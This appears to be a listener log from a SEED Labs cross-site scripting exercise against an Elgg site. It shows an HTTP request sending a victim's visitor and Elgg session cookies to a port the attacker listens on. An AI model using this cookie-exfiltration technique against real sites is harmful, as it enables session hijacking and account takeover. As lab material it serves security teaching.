 Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 57098
GET /?c=pvisitor%3Df5508346-17a1-4bf0-819b-38bc5b1cac8f%3B%20Elgg%3D5meupa19vm2j0ogjaqj9rgcsao HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/